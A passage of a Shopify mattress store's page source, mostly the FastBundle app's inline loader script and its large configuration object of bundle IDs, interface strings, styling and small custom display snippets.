            script.src = "https://cdn.shopify.com/extensions/019bed03-b206-7ab3-9c8b-20b884e5903f/gdpr-243/assets/pandectes-core.js";
          
          script.defer = true;
          document.body.appendChild(script);
        })
      </script>
    
  


<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef -->
  <!-- BEGIN app snippet: fast_bundle -->




<script>
    if (Math.random() < 0.05) {
      window.FastBundleRenderTimestamp = Date.now();
    }
    const newBaseUrl = 'https://sdk.fastbundle.co'
    const apiURL = 'https://api.fastbundle.co'
    const rbrAppUrl = `${newBaseUrl}/{version}/main.min.js`
    const rbrVendorUrl = `${newBaseUrl}/{version}/vendor.js`
    const rbrCartUrl = `${apiURL}/scripts/cart.js`
    const rbrStyleUrl = `${newBaseUrl}/{version}/main.min.css`

    const legacyRbrAppUrl = `${apiURL}/react-src/static/js/main.min.js`
    const legacyRbrStyleUrl = `${apiURL}/react-src/static/css/main.min.css`

    const previousScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${newBaseUrl}"]`).length)
    const previousLegacyScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${legacyRbrAppUrl}"]`).length)

    if (!(previousScriptLoaded || previousLegacyScriptLoaded)) {
        const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.22.09","storefront_record_submitted":true,"use_shopify_prices":false,"currencies":[{"id":1515217755,"code":"USD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":true,"allow_funnel":true,"translations":[{"id":179333,"key":"add","value":"Add","locale_code":"en","model":"shop","object_id":10189},{"id":179336,"key":"added","value":"Added!","locale_code":"en","model":"shop","object_id":10189},{"id":179343,"key":"added_to_product_list","value":"Added to the product list","locale_code":"en","model":"shop","object_id":10189},{"id":179337,"key":"add_to_cart","value":"ADD TO CART","locale_code":"en","model":"shop","object_id":10189},{"id":179328,"key":"apply_discount","value":"Discount will be applied at checkout","locale_code":"en","model":"shop","object_id":10189},{"id":179347,"key":"badge_price_description","value":"Save {discount}!","locale_code":"en","model":"shop","object_id":10189},{"id":179370,"key":"bap_modal_sub_title_without_variant","value":"Review the below boxes and click on the button to fix the cart.","locale_code":"en","model":"shop","object_id":10189},{"id":179369,"key":"bap_modal_sub_title_with_variant","value":"Review the below boxes, select the proper variant for each included products and click on the button to fix the cart.","locale_code":"en","model":"shop","object_id":10189},{"id":179371,"key":"bap_modal_title","value":"{product_name} is a bundle product that includes {num_of_products} products. This product will be replaced by its included products.","locale_code":"en","model":"shop","object_id":10189},{"id":179344,"key":"builder_added_count","value":"{num_added}/{num_must_add} added","locale_code":"en","model":"shop","object_id":10189},{"id":179345,"key":"builder_count_error","value":"You must add {quantity} other items from the above collections.","locale_code":"en","model":"shop","object_id":10189},{"id":179324,"key":"bundle_not_available","value":"Bundle is not available","locale_code":"en","model":"shop","object_id":10189},{"id":179366,"key":"cancel","value":"Cancel","locale_code":"en","model":"shop","object_id":10189},{"id":179368,"key":"capacity_is_over","value":"Item not added. You already have added the required number of products from this collection.","locale_code":"en","model":"shop","object_id":10189},{"id":179331,"key":"collection","value":"collection","locale_code":"en","model":"shop","object_id":10189},{"id":179349,"key":"collection_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":10189},{"id":179330,"key":"collection_item","value":"Add {quantity} items from {collection} collection","locale_code":"en","model":"shop","object_id":10189},{"id":179372,"key":"fix_cart","value":"Fix your Cart","locale_code":"en","model":"shop","object_id":10189},{"id":179325,"key":"free_shipping","value":"Free Shipping","locale_code":"en","model":"shop","object_id":10189},{"id":179355,"key":"funnel_alert","value":"This item is already in your cart.","locale_code":"en","model":"shop","object_id":10189},{"id":179353,"key":"funnel_button_description","value":"Buy this bundle | Save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179354,"key":"funnel_discount_description","value":"save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179356,"key":"funnel_popup_title","value":"Complete your cart with this bundle and save","locale_code":"en","model":"shop","object_id":10189},{"id":179332,"key":"go_to_bundle_builder","value":"Go to Bundle builder","locale_code":"en","model":"shop","object_id":10189},{"id":179327,"key":"includes_free_shipping","value":"Includes Free Shipping","locale_code":"en","model":"shop","object_id":10189},{"id":179338,"key":"items_not_found","value":"No matching items found","locale_code":"en","model":"shop","object_id":10189},{"id":179341,"key":"items_selected","value":"items selected","locale_code":"en","model":"shop","object_id":10189},{"id":179350,"key":"mix_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":10189},{"id":179340,"key":"no_item_selected","value":"No items selected!","locale_code":"en","model":"shop","object_id":10189},{"id":179335,"key":"not_enough","value":"insufficient inventory","locale_code":"en","model":"shop","object_id":10189},{"id":179352,"key":"price_description","value":"Add bundle to cart | Save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179359,"key":"remove","value":"Remove","locale_code":"en","model":"shop","object_id":10189},{"id":179346,"key":"required_tooltip","value":"This product is required and can not be deselected","locale_code":"en","model":"shop","object_id":10189},{"id":179365,"key":"save","value":"Save","locale_code":"en","model":"shop","object_id":10189},{"id":179339,"key":"search_product","value":"search products","locale_code":"en","model":"shop","object_id":10189},{"id":179320,"key":"see_less","value":"See less","locale_code":"en","model":"shop","object_id":10189},{"id":179321,"key":"see_more_details","value":"See more details","locale_code":"en","model":"shop","object_id":10189},{"id":179329,"key":"select_all","value":"All products","locale_code":"en","model":"shop","object_id":10189},{"id":179323,"key":"select_all_variants","value":"Select all options","locale_code":"en","model":"shop","object_id":10189},{"id":179322,"key":"select_all_variants_correctly","value":"Select all options correctly","locale_code":"en","model":"shop","object_id":10189},{"id":179342,"key":"selected","value":"selected","locale_code":"en","model":"shop","object_id":10189},{"id":179360,"key":"selected_items","value":"Selected items","locale_code":"en","model":"shop","object_id":10189},{"id":179363,"key":"selected_products","value":"Selected products","locale_code":"en","model":"shop","object_id":10189},{"id":179318,"key":"select_variant","value":"Select option","locale_code":"en","model":"shop","object_id":10189},{"id":179362,"key":"select_variants_for","value":"Select variants for {product}","locale_code":"en","model":"shop","object_id":10189},{"id":179326,"key":"shipping_cost","value":"Shipping cost","locale_code":"en","model":"shop","object_id":10189},{"id":179357,"key":"show_more_products","value":"Show more products","locale_code":"en","model":"shop","object_id":10189},{"id":179358,"key":"show_selected_items","value":"Show selected items","locale_code":"en","model":"shop","object_id":10189},{"id":179319,"key":"sold_out","value":"Sold out","locale_code":"en","model":"shop","object_id":10189},{"id":179361,"key":"swipe_up_to_check","value":"items added, swipe up to check","locale_code":"en","model":"shop","object_id":10189},{"id":179364,"key":"this_item","value":"This item","locale_code":"en","model":"shop","object_id":10189},{"id":179317,"key":"total","value":"Total","locale_code":"en","model":"shop","object_id":10189},{"id":179334,"key":"variants","value":"Options","locale_code":"en","model":"shop","object_id":10189},{"id":179348,"key":"volume_btn_title","value":"Add {quantity} | save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179367,"key":"you_must_select_variant","value":"You must select variant for all items.","locale_code":"en","model":"shop","object_id":10189},{"id":179351,"key":"zero_discount_btn_title","value":"Add to cart","locale_code":"en","model":"shop","object_id":10189}],"pid":"","bap_ids":[7668086571117,7668093812845,7667658686573,7667662749805,7667668353133,7667589218413,7668049117293,7667643383917],"active_bundles_count":14,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":{},"enable_subscriptions":false,"has_fbt_bundle":true,"use_shopify_function_discount":false,"use_bundle_builder_modal":false,"use_cart_hidden_attributes":false,"bap_override_fetch":false,"invalid_bap_override_fetch":false,"volume_discount_add_on_override_fetch":false,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":false,"buy_it_now":true,"rgn":465631,"baps":{"7668086571117":{"bundle_id":355432,"variant_id":42593439711341,"handle":"top-it-off-bundle","type":"multi","use_cart_transform":false},"7668093812845":{"bundle_id":50327,"variant_id":42593452130413,"handle":"base-mattress-bundle","type":"multi","use_cart_transform":false},"7667658686573":{"bundle_id":355009,"variant_id":42591851544685,"handle":"starter-bundle","type":"multi","use_cart_transform":false},"7667662749805":{"bundle_id":355016,"variant_id":42591858196589,"handle":"comfort-bundle","type":"multi","use_cart_transform":false},"7667668353133":{"bundle_id":355022,"variant_id":42591875661933,"handle":"luxury-suite-bundle","type":"multi","use_cart_transform":false},"7667589218413":{"bundle_id":354900,"variant_id":42591674368109,"handle":"build-your-bundle","type":"multi","use_cart_transform":false},"7668049117293":{"bundle_id":355421,"variant_id":42593145192557,"handle":"multi-room-mattress-bundle","type":"multi","use_cart_transform":false},"7667643383917":{"bundle_id":354990,"variant_id":42591804784749,"handle":"create-your-bundle-2","type":"multi","use_cart_transform":false}},"has_multilingual_permission":true,"use_vd_templating":false,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"b1d2b22f4d54af579bafc25f07478d13","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{"4561915084909":false},"collections_with_add_on":{},"has_required_plan":true,"bundleBox":{"id":10185,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"USD","currency_format":"$%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":true,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":false,"show_info":true,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2022-10-20T17:07:52.050184Z","updated":"2025-06-25T22:28:54.982653Z","title":"Don't miss this offer","style":"[id=\"rbr-bundle-303791\"], [id=\"rbr-bundle-42421\"], [id=\"rbr-bundle-145226\"]{\n    display: none !important;\n}","inject_selector":"","mix_inject_selector":"","fbt_inject_selector":".container.container-fluid-mobile .row","volume_inject_selector":null,"volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":null,"btn_font_color":"white","add_to_cart_selector":"","cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-drawer","requested_bundle_action":null,"request_action_text":"","cart_drawer_function":"(function () {\n  window.Rebuy.Cart.fetchCart()\n})","cart_drawer_function_svelte":"","theme_template":"light","external_script":"(function(){\nsetInterval(function() {\ndocument.querySelectorAll('.tt-row-custom-01>div>div>div').forEach(function(params, i) {\n    if (i != 0 && params.innerText.includes('Discount will be applied at checkout')) params.parentElement.remove()\n})\n}, 100)\n})","pre_add_script":"","shop_external_script":"","shop_style":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n    background: #00813C !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"","bap_button_selector":".btn.btn-lg.btn-addtocart","bap_style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 